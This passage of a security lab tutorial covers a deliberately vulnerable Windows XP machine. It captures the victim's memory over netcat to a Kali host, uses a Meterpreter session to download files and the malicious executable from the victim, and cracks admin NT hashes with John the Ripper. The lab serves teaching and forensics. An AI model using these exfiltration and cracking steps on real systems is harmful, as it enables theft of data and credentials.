
- Enter Virtual Machine Settings (On
Damn Vulnerable WXP-SP2)
- Instructions:
- Click on Player
- Click on Virtual Machine Settings

- Configure CD/DVD Settings
- Instructions:
- Click on CD/DVD(IDE)
- Check Connected
- Select Use ISO image file:
- Click the Browse Button
- Navigate to the Helix2008R1.iso
- In my case, C:\CSS\ISOs\Helix2008R1.iso
- Click the OK Button

- Helix (Accept Risk)
- Instructions:
- Click the Accept Button


- Helix (Live Acquisition)
- Notes(FYI):
- Replace
192.168.1.116
with your Kali IP Address found in (Section 7, Step 5).
- Instructions:
- Click on the Camera
- Source: \\PhysicalMemory - [521 MB]
- Location Options: Netcat
- Destination IP:
192.168.1.116
- Port: 8888
- Click the Acquire Button
- Helix (Start Memory Capture)
- Instructions:
- Click the Yes Button
- Notes(FYI):
- Use dd.exe to copy the Physical Memory
of the victim machine over the network to the netcat session running
on Kali.

- Helix (Copying Physical Memory)
- Instructions:
- The Black Command Window will disappear
once the memory copy from the victim machine to Kali completes.
|
Section 12: Retrieve
Victim Files |
- Memory Copy Results (On
Kali)
- Instructions:
- Netcat will display the number of bits
received.
- ls -l ms10_061.dd
- In the bottom tray, click on the
first terminal window, which should contain your Meterpreter
session.
- Notes(FYI):
- Command #2, You now have a binary
memory capture of the victim machine, that we will analyze in a
subsequent lesson.

- Download Forensic Files
- Notes(FYI):
- In substep #4, replace (W75nXA97wkv3RI.exe)with
your malicious executable found in (Section 9, Step 7).
- Instructions:
- pwd
- download
C:\\WINDOWS\\system32\\forensics_tasklist.txt /forensics/ms10_061/
- download C:\\WINDOWS\\system32\\forensics_netstat.txt
/forensics/ms10_061/
- download C:\\WINDOWS\\system32\\forensics_dir.txt
/forensics/ms10_061/
- download C:\\WINDOWS\\system32\\W75nXA97wkv3RI.exe
/forensics/ms10_061/
- In the bottom tray, click on the
second terminal window, which should contain your Forensic
Folder.
- Notes(FYI):
- Command #2-5, Download the forensics_tasklist.txt, forensics_netstat.txt, forensics_dir.txt,
W75nXA97wkv3RI.exe
files from the victim machine and place in the /forensics/ms10_061
destination directory on Kali.
|
Section 13: John The
Ripper |

- John The Ripper
- Instructions:
- cp /samhash.txt .
- grep -i admin samhash.txt >
adminhash.txt
- cat /dev/null > /root/.john/john.pot
- john --format=nt adminhash.txt
- Notes(FYI):
- Command #1, Copy the from the slash(/)
directory to the current (.) directory.
- Command #2, Use grep to search for the
string (admin) in file (samhash.txt), while ignoring the case (-i).
Create a file named adminhash.txt, by redirecting (>) the search
results of the grep command into adminhash.txt

- Proof of Lab (Basic Process Forensics)
- Instructions:
- ls -lrta
- grep "4444" *.txt
- Record you PID, mine is
196.
- grep "196"
forensics_tasklist.txt
- Replace (196)
with your PID.
- Record your malicious executable,
mine is
W75nXA97wkv3RI.exe
- grep "W75nXA97wkv3RI.exe"
forensics_tasklist.txt
- Replace (W75nXA97wkv3RI.exe)
with your malicious executable
- grep "W75nXA97wkv3RI.exe"
forensics_dir.txt
- Replace (W75nXA97wkv3RI.exe)
with your malicious executable
- date
- echo "Your Name"
- Replace the string "Your Name" with
your actual name.
- e.g., echo "John Gray"
- Note(FYI):
- In a subsequent lesson, we will use
Volatility to analyze the memory capture and in relations to your
forensics_*.txt files.
-
Proof of Lab Instructions:
- Do a PrtScn
- Paste into a word document
- Upload to Moodle
|
 
|